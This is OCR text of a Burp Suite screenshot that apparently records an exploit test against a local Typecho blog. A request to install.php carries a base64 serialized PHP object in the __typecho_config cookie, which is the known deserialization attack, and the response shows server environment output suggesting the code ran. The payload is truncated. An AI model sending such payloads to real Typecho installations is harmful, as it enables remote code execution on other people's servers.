 Burp Suite Professional v1.7.37 - Temporary Project - licensed to syst1m
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Deserialization Scanner Logger++ BurpJSLinkFinder Passive Scan Client
5 × 6 × ...
Go Cancel < > Target: http://test.com:8888 ?
Request
Raw Params Headers Hex JSON Decoder
GET /install.php?finish=123 HTTP/1.1
Host: 127.0.0.1:8888
Referer:127.0.0.1:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64;
rv:75.1) Gecko/20100101 Firefox/75.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __typecho_lang=zh_CN;
287dc6052b3472842bc192fd5ee1da1d__typecho_uid=1;
287dc6052b3472842bc192fd5ee1da1d__typecho_authCode=%24
T%24vUUckPTwv6ceeac8bbdbaffc430b7eebffc88f4dc;
287dc6052b3472842bc192fd5ee1da1d__typecho_first_run=1;
PHPSESSID=d3e82dd607fe9da72888fe550526e604;__typecho_c
onfig=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVl
ZCI6Mjp7czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo4OiJBVE
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render JSON Decoder
Variable
HTTP_HOST 127.0.0.1:8888
HTTP_REFERER 127.0.0.1:8888
HTTP_UPGRADE_INSECURE_REQUESTS 1
HTTP_USER_AGENT Mozilla/5.0 (Windows NT 6.1; Win64; rv:75.1) Gecko/2
HTTP_ACCEPT text/html,application/xhtml+xml,application/xml;q=
HTTP_ACCEPT_ENCODING gzip, deflate
HTTP_ACCEPT_LANGUAGE zh-CN,zh;q=0.9
HTTP_COOKIE __typecho_lang=zh_CN; 287dc6052b3472842bc192f
PHPSESSID=d3e82dd607fe9da72888fe550526e604;_
HTTP_CONNECTION close
PATH /usr/bin:/bin:/usr/sbin:/sbin
SERVER_SIGNATURE no value
SERVER_SOFTWARE Apache
SERVER_NAME 127.0.0.1
SERVER_ADDR 127.0.0.1
SERVER_PORT 8888
ChaBug
Done 113,757 bytes | 27 millis